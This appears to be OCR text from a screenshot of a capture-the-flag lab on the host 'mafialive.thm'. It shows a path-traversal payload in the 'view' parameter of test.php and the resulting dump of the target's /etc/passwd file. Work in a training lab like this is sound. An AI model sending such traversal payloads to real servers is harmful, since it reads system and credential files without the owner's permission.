 INCLUDE
Settings
mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././../././etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash